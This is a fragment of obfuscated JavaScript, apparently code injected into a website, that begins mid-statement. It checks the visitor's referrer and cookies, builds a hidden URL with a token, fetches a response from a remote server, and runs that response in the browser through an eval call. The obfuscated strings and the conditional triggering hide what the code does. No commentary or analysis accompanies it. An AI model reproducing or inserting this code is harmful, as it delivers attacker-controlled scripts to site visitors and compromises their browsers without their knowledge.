z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};